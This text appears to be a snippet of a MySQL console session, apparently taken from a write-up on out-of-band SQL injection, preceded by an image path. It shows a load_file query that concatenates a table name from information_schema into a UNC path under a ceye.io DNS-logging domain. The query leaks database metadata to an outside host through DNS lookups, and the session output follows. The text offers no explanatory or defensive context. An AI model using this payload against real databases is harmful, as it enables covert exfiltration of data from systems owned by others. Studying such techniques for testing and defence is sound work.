 mysql> select load_file(concat('\\\\',(select (table_name) from information_schema.tables limit 1,1), '.my2.xajwd3.ceye.
io\\a'));
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    8
Current database: mynews
+---------------------------------------------------------------------------------------------------------+
| load_file(concat('\\\\',(select (table_name) from information_schema.tables limit 1,1), '.my2.xajwd3.ceye.io\\a')) |
+---------------------------------------------------------------------------------------------------------+
| NULL |
+---------------------------------------------------------------------------------------------------------+
1 row in set (22.43 sec)
mysql>